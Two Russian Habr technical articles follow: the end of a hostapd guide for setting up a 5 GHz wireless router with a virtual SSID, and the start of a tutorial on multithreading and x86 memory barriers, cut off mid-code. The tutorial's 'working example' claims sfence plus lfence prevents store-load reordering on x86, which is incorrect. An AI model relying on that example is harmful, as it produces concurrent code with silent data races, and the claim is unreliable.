* 5200 MHz [40] (17.0 dBm)
* 5220 MHz [44] (17.0 dBm)
* 5240 MHz [48] (17.0 dBm)
* 5260 MHz [52] (23.0 dBm) (radar detection)
* 5280 MHz [56] (23.0 dBm) (radar detection)
* 5300 MHz [60] (23.0 dBm) (radar detection)
* 5320 MHz [64] (23.0 dBm) (radar detection)
* 5500 MHz [100] (23.0 dBm) (radar detection)
* 5520 MHz [104] (23.0 dBm) (radar detection)
* 5540 MHz [108] (23.0 dBm) (radar detection)
* 5560 MHz [112] (23.0 dBm) (radar detection)
* 5580 MHz [116] (23.0 dBm) (radar detection)
* 5600 MHz [120] (23.0 dBm) (radar detection)
* 5620 MHz [124] (23.0 dBm) (radar detection)
* 5640 MHz [128] (23.0 dBm) (radar detection)
* 5660 MHz [132] (23.0 dBm) (radar detection)
* 5680 MHz [136] (23.0 dBm) (radar detection)
* 5700 MHz [140] (23.0 dBm) (radar detection)
* 5720 MHz [144] (23.0 dBm) (radar detection)
* 5745 MHz [149] (30.0 dBm)
* 5765 MHz [153] (30.0 dBm)
* 5785 MHz [157] (30.0 dBm)
* 5805 MHz [161] (30.0 dBm)
* 5825 MHz [165] (30.0 dBm)
...
```
*Во избежание автоматического обновления может потребоваться [закрепить версию ядра Linux](https://help.ubuntu.com/community/PinningHowto).*
Конфигурация
------------
Новый файл конфигурации `hostapd` будет довольно простым: `hw_mode=a` включает диапазоны 5 ГГц, а `ieee80211ac=1` включает 802.11ac (VHT). Опция `ieee80211d=1` с указанием `country_code=US` определяет нормативный домен, под которым мы работаем.
Чтобы максимально использовать пропускную способность, `ht_capab` и `vht_capab` должны отражать возможности оборудования:
```
$ iw list
...
Band 1:
Capabilities: 0x19e3
RX LDPC
HT20/HT40
Static SM Power Save
RX HT20 SGI
RX HT40 SGI
TX STBC
RX STBC 1-stream
Max AMSDU length: 7935 bytes
DSSS/CCK HT40
...
Band 2:
VHT Capabilities (0x338001b2):
Max MPDU length: 11454
Supported Channel Width: neither 160 nor 80+80
RX LDPC
short GI (80 MHz)
TX STBC
RX antenna pattern consistency
TX antenna pattern consistency
```
С учётом этого **вот окончательный** `hostapd.conf`:
```
$ cat /etc/hostapd/hostapd.conf
#### Interface configuration ####
interface=wlp5s0
bridge=br0
driver=nl80211
##### IEEE 802.11 related configuration #####
ssid=iCanHearYouHavingSex
hw_mode=a
channel=0
auth_algs=1
wmm_enabled=1
country_code=US
ieee80211d=1
ieee80211h=0
##### IEEE 802.11n related configuration #####
ieee80211n=1
ht_capab=[HT40+][SHORT-GI-20][SHORT-GI-40][TX-STBC][RX-STBC1][DSSS_CK-40][LDPC][MAX-AMSDU-7935]
##### IEEE 802.11ac related configuration #####
ieee80211ac=1
vht_capab=[MAX-MPDU-11454][RXLDPC][SHORT-GI-80][TX-STBC-2BY1][RX-STBC-1][MAX-A-MPDU-LEN-EXP7][TX-ANTENNA-PATTERN][RX-ANTENNA-PATTERN]
vht_oper_chwidth=1
##### WPA/IEEE 802.11i configuration #####
wpa=2
wpa_key_mgmt=WPA-PSK
rsn_pairwise=CCMP
wpa_passphrase=YouCantGuess
```
*Документацию `hostpad.conf` [см.](https://gist.github.com/renaudcerrato/db053d96991aba152cc17d71e7e0f63c) в `/usr/share/doc/hostapd/examples/hostapd.conf`*.
На этом этапе беспроводной маршрутизатор полностью работоспособен, и если нужна более сложная настройка, то вы можете теперь погрузиться в конфигурационные файлы.
Настройка виртуального SSID с помощью hostapd
=============================================
Независимо от того, хотите вы настроить гостевую точку доступа или выделенную беспроводную сеть для своего VPN, в какой-то момент придётся настроить виртуальный SSID.
Диаграмма
---------
Исходя из [текущей конфигурации](#2), вот обновлённая диаграмма, что мы хотим получить. Предполагая, что `wlp5s0` является физическим беспроводным интерфейсом, виртуальный SSID будет работать на виртуальном интерфейсе `wlan0`, используя собственную подсеть `192.168.2.0/24`:

Подготовка
----------
Прежде всего проверим, что ваше беспроводное устройство поддерживает несколько SSID:
```
$ iw list
...
valid interface combinations:
* #{ AP, mesh point } <= 8,
total <= 8, #channels <= 1, STA/AP BI must match
...
```
Как видим, чипсет поддерживает до восьми точек доступа на одном канале. Это означает, что можно настроить до семи виртуальных SSID, и все они будут работать на одном канале.
Сетевой интерфейс
-----------------
Согласно документации в hostapd.conf, существует строгая связь между MAC-адресом физического интерфейса и BSSID виртуальных интерфейсов:
> hostapd will generate a BSSID mask based on the BSSIDs that are configured. **hostapd will verify that dev\_addr & MASK == dev\_addr**. If this is not the case, the MAC address of the radio must be changed before starting hostapd. If a BSSID is configured for every secondary BSS, this limitation is not applied at hostapd and other masks may be used if the driver supports them (e.g., swap the locally administered bit)
>
>
>
> BSSIDs are assigned in order to each BSS, unless an explicit BSSID is specified using the 'bssid' parameter.
>
>
>
> If an explicit BSSID is specified, it must be chosen such that it:
>
> — results in a valid MASK that covers it and the dev\_addr
>
> — is not the same as the MAC address of the radio
>
> — is not the same as any other explicitly specified BSSID
Чтобы выполнить эти требования и позволить `hostapd` автоматически назначать BSSID виртуального интерфейса(ов), обновим MAC-адрес физического беспроводного интерфейса, обнулив четыре наименее значимых бита. Этого хватит на 15 виртуальных BSSID — намного больше, чем необходимо.
Сначала определим текущий MAC-адрес:
```
$ ip addr show wlp5s0 | grep link | awk '{print $2}'
44:c3:06:00:03:eb
```
Если очистить четыре последних бита и установить [бит U/L](https://en.wikipedia.org/wiki/MAC_address#Universal_vs._local), получится MAC-адрес `46:c3:06:00:03:e0`.
Теперь обновим конфигурацию, чтобы установить правильный MAC-адрес прямо перед загрузкой интерфейса, а также объявить виртуальный беспроводной интерфейс в соответствии с нашей диаграммой:
```
$ cat /etc/network/interfaces
...
# Physical Wireless
auto wlp5s0
iface wlp5s0 inet manual
pre-up ip link set dev wlp5s0 address 46:c3:06:00:03:e0
# Virtual Wireless
allow-hotplug wlan0
iface wlan0 inet static
address 192.168.2.1
network 192.168.2.0
netmask 255.255.255.0
broadcast 192.168.2.255
post-up /usr/sbin/dnsmasq \
--pid-file=/var/run/dnsmasq-wlan0.pid \
--conf-file=/dev/null \
--interface=wlan0 --except-interface=lo \
--bind-interfaces \
--dhcp-range=192.168.2.10,192.168.2.150,24h
post-down cat /var/run/dnsmasq-wlan0.pid | xargs kill
...
```
Отлично. Я использую `dnsmasq` как DHCP-сервер — не стесняйтесь заменить на то, что вам нравится. Обратите внимание, что для корректной работы виртуального интерфейса требуется `allow-hotplug`.
Конфигурация точки доступа
--------------------------
Теперь самое простое: добавим виртуальный SSID к текущей конфигурации `hostapd`. Просто добавьте это **в конец** существующего файла `hostapd.conf`:
```
$ cat /etc/hostapd/hostapd.conf
...
### Virtual SSID(s) ###
bss=wlan0
ssid=MyVirtualSSID
wpa=2
wpa_key_mgmt=WPA-PSK
rsn_pairwise=CCMP
wpa_passphrase=you_cant_guess
```
В приведённом примере я применил шифрование WPA2, но тут доступно большинство опций радиоинтерфейса (например, `channel`). Можно добавить больше виртуальных SSID, просто дописав строчки в конфигурационном файле, согласно объявленным и правильно настроенным виртуальным интерфейсам.
Теперь перезагрузимся — и видим свой новый SSID вместе с новым беспроводным интерфейсом (обратите внимание на MAC-адрес):
```
$ ip addr show wlan0 | grep link | awk '{print $2}'
46:c3:06:00:03:e1
```
**Вот и всё, ребята!** | https://habr.com/ru/post/437634/ | null | ru | null |
# Другой взгляд на многопоточность
Вот уже в который раз хочется поднять тему многопоточного программирования. Сейчас я попытаюсь донести мысль, что если посмотреть на эту тему под другим - более простым, как мне кажется, углом, то она не будет казаться такой сложной и неприступной для начинающих. В этой статье будет минимум формализма и известных (и не очень) терминов.
Откуда ноги растут
------------------
В начале 2000-х годов наблюдалось замедление скорости роста производительности процессоров. К 2005 году увеличение тактовой частоты процессора практически остановилось. Сейчас мы можем вспомнить 2010 год и выход **Intel** **Core** **i5**-**680** с тактовой частотой 3,60 ГГц. Прошло десять лет и сейчас можно приобрести **Intel Core i9-10850K** с частотой от 3,60 до 5,20 ГГц. Разница, как можно заметить, невелика. Этот пример очень синтетический и примитивный, но он наглядно показывает скорость и направление развития современных процессоров. Конечно, производительность процессора зависит не только от тактовой частоты, а еще и от других параметров - размера и количества кэшей, частоты шины, типа сокета и так далее. И зачастую, особенно на боевых машинах, оказывается, что выгоднее взять процессор с более низкой тактовой частотой.
Что делать?
-----------
Когда вертикальное масштабирование (качественный рост) приходит к своему пику и ждет очередной революции, в дело вступает горизонтальное масштабирование (количественный рост). Решение было простым, сделать из одного процессора несколько. Так появились многоядерные процессоры.
Ядра процессора должны с чем-то работать, выполнять команды и куда-то складывать результат. Такое место называется память. Чтобы смоделировать память, мы можем представить ее как очень длинный массив данных, где индекс массива это **адрес**.
Представим, что мы обладаем общей памятью и ядрами в количестве N штук.
Операций, которые можно выполнять с памятью, всего две - **чтение** по адресу(индексу) и **запись** по адресу(индексу) (как будто мы работаем с массивом). Пока что будем считать, что операции с памятью выполняются сразу и без каких-либо задержек.
Поток
-----
К сожалению, придется ввести еще один термин, без него никак не получится перейти к многопоточному программированию.
Пусть ядро - это станок на заводе, тогда **поток** - это рабочий, который за ним работает. У каждого рабочего есть набор задач, которые он должен выполнить - это **исходный код**. Пока что будем считать, что исходный код исполняется по порядку, это значит, что операция 1 гарантировано выполнится **до** операции 2, операция 2 **до** операции 3 и так далее.
```
int a = 0 // операция 1, выполнится самая первая
int b = 0 // операция 2, выполнится после операции 1
a = a + b // операция 3, выполнится после операций 1 и 2
b = a + a // операция 4, выполнится после всех операций
```
Давайте попробуем решить простую задачу. Какие варианты пар (a, b) возможны после завершения исполнения обоих потоков, положитесь на свою интуицию, стоит рассмотреть даже самые, казалось бы, невозможные варианты:
Ответ1. Пусть поток 1 выполнился полностью, а поток 2 еще не стартовал. Тогда в результате будет пара (0, 1)
2. Аналогично, поток 2 выполнился полностью, а поток 1 еще не стартовал. Тогда в результате будет пара (1, 0).
3. Во всех остальных случаях (0, 0)
4. Случая (1, 1) быть не может, так как хотя бы один поток перед своим завершением обнулит какую-то переменную.
В итоге получается [ (0, 1), (1, 0), (0, 0) ]
Как вы могли догадаться, понимание результата работы многопоточного кода сводится к рассмотрению всех вариантов его исполнения. В данном случае формально такая модель исполнения называется *моделью последовательной консистентности* (sequential consistency, SC).
Согласно данной модели, любой результат исполнения многопоточной программы может быть получен как последовательное исполнение некоторого чередования инструкций потоков этой программы. (Предполагается, что чередование сохраняет порядок между инструкциями, относящимися к одному потоку.)
К сожалению, настоящие программы оперируют не двумя переменными и не только пишут в память, но еще и читают ее. Попробуйте решить следующий пример, тут немного сложнее:
ОтветВсего существует 6 вариантов исполнения. 1 - 4 варианты дадут результат (1, 1), 5 вариант даст результат (0, 1), 6 вариант даст результат (1, 0).
Многопоточность была бы простой если бы все закончилось здесь.
Конец?
------
К сожалению, или к счастью, это еще не конец. На процессорах самых популярных архитектур - x86, Arm, Power PC и Alpha, исполнение предложенного выше примера может быть другим - возможен результат (0, 0).
Пруфы
```
#include
#include
int x, y, a, b;
void\* thread1(void\* unused) {
x = 1;
a = y;
return NULL;
}
void\* thread2(void\* unused) {
y = 1;
b = x;
return NULL;
}
int main() {
int i = 0;
while (1) {
x = 0;
y = 0;
a = 0;
b = 0;
pthread\_t tid1;
pthread\_attr\_t attr1;
pthread\_t tid2;
pthread\_attr\_t attr2;
pthread\_attr\_init(&attr1);
pthread\_attr\_init(&attr2);
pthread\_create(&tid1, &attr1, thread1, NULL);
pthread\_create(&tid2, &attr2, thread2, NULL);
pthread\_join(tid1, NULL);
pthread\_join(tid2, NULL);
i++;
if(a == 0 && b == 0) {
break;
}
}
printf("Iterations: %d\n", i);
return 0;
}
```
Код на языке C рано или поздно завершается, хотя в модели SC не должен.
Это не вписывается в модель SC (sequential consistency), поскольку не существует такого исполнения, которое бы привело к результату (0, 0). Выше мы допустили, что "операции с памятью выполняются сразу и без каких-либо задержек". Но для современных процессоров это совсем не так.
Если вы разрабатываете ПО, вы часто сталкиваетесь с таким термином как кэш. Удобно копить результат и лишний раз не обращаться к удаленному ресурсу. База данных для сервера, это как оперативная память для процессора. Ходить в нее дорого-далеко-долго (кому что больше нравится). Куда удобнее прочитать один раз, положить в кэш и при повторном чтении читать из кэша. Тоже самое и с записью. Например вы используете в своей программе запись в лог и вам не всегда хочется писать каждое сообщение сразу в файл, вы можете их хранить некоторое время в памяти, а потом при накоплении какого-то количества записать их за один раз.
Сейчас мы разберем (в качестве модели) архитектуру x86.
Кэш для чтения, буфер записи (англ. Store Buffer) для записи - все просто.
1. Процессор всегда читает из кэша
2. Если в кэше такого адреса не найдено, процессор идет в память и копирует его в кэш и читает из кэша.
3. Процессор всегда пишет в буфер записи.
4. При записи нового значения в буфер запись происходит и в кэш.
5. Записи из буфера попадают в память.
Все хорошо, когда мы живем в мире одного ядра. Но когда ядер несколько начинаются вопросы.
Ядро 1 прочитало переменную f в кэш, ядро 2 изменило переменную f. Как ядро 1 узнает о изменении переменной?
Пока что, в нашей модели, никакой синхронизации между ядрами у нас нет. Так и сломался наш пример, возьмем вариант исполнения 1 (во вкладке ответ):
```
x = 1 // запись попала в буфер записи (не в память)
y = 1 // запись попала в буфер записи (не в память)
b = x // в кэше потока 2 значения нет, читаем из памяти 0
a = y // в кэше потока 1 значения нет, читаем из памяти 0
В ответе (0, 0)
```
Мы хотим вернуть нашему примеру исполнение, чтобы он согласовывался с моделью SC - интуитивно понятной моделью.
Барьеры
-------
Для начала хочу затронуть тему инвалидации значений кэша. Чтобы не углубляться, значение в кэше ядра инвалидируется (значение становится "неактульным"), если изменяется (операция записи в store buffer) в другом ядре. Процесс инвалидации определяется протоколом когеренции кэшей (для x86 Intel это MESI), сейчас это не важно. Попробуем ответить на вопрос поставленные выше.
> Ядро 1 прочитало переменную f в кэш, ядро 2 изменило переменную f. Как ядро 1 узнает о изменении переменной?
>
>
Например в данном случае, переменная f в кэше ядра 1 будет инвалидирована, при изменении в ядре 2. Как только мы попробуем прочитать инвалидированную переменную, чтение будет произведено из памяти (то есть значение будет актуальным).
Но так как инвалидировать значение переменной при каждом изменении в другом ядре очень дорого, запрос на инвалидацию попадает в очередь других ядер и переменная будет инвалидирована в **удобный** для ядра момент времени (то есть инвалидация переменной при изменении в другом ядре происходит **не сразу**, и ядро, обладающее старым значением, думает, что можно брать значение из кэша, если оно там есть).
Та же ситуация возникает и с store buffer, процессор записывает данные в память, когда ему будет **удобно** (но запрос на инвалидацию отправляется мгновенно). Подробнее взаимодействие протокола когеренции кэшей и барьеров я постараюсь раскрыть в следующей статье, а пока картинка.
Понятно, что "удобно" понятие неопределенное и не дает никаких гарантий. А мы хотим их получить. Для таких случаев в процессорах x86 и Arm (а также и в других) предусмотрены специальные инструкции - **барьеры памяти**.
1. load memory fence - выполнит все накопленные запросы на инвалидацию. Этот барьер гарантирует, что все последующие операции **load** не будут выполнятся до завершения load memory fence.
2. store memory fence - записать накопленные в буфере записи данные в память. Этот барьер гарантирует, что все последующие операции **store** не будут выполнятся до завершения store memory fence.
Добавим на рисунок места применения барьеров
Тогда, чтобы исключить результат (0, 0) в нашем примере, нужно придумать, куда и какие именно барьеры поставить (барьер это инструкция, для простоты можно считать его вызовом функции - например store\_memory\_barrier(), и добавить до/после какой-либо строки).
Замечание-ответПростым решением конечно же будет являться такое добавление барьеров. После записи x и y необходимо, чтобы они попали в память. А перед чтением x и y нужно обновить кэш.
Но, подумайте, можно ли избежать лишнего добавления барьера, поскольку каждый барьер останавливает поток пока не обновится кэш или не запишется буфер записи. Если вы пишете конкурентный код, каждый барьер может оказывать решающее значение на производительность.
Окончательный ответПопробуем раскрутить простое решение
1) Можем ли мы убрать store barrier? - не можем, тогда значения x и y навечно(в нашей модели) останутся в буфере записи.
2) Можем ли убрать load barrier? - не можем, тогда инвалидация значений значений может еще не произойти (ядро "не увидит" изменения других ядер).
Представляю рабочий вариант(решение через добавление обоих барьеров), который корректно будет исполнятся в любом случае (вариант на процессоре x86).
Рабочий пример
```
#include
#include
int x, y, a, b;
void\* thread1(void\* unused) {
x = 1;
// store barrier
\_\_asm\_\_ \_\_volatile\_\_ ("sfence" ::: "memory");
// load barrier
\_\_asm\_\_ \_\_volatile\_\_ ("lfence" ::: "memory");
a = y;
return NULL;
}
void\* thread2(void\* unused) {
y = 1;
// store barrier
\_\_asm\_\_ \_\_volatile\_\_ ("sfence" ::: "memory");
// load barrier
\_\_asm\_\_ \_\_volatile\_\_ ("lfence" ::: "memory");
b = x;
return NULL;
}
int main() {
int i = 0;
while (1) {
x = 0;
y = 0;
a = 0;
b = 0;
// store barrier - для честности эксперимента
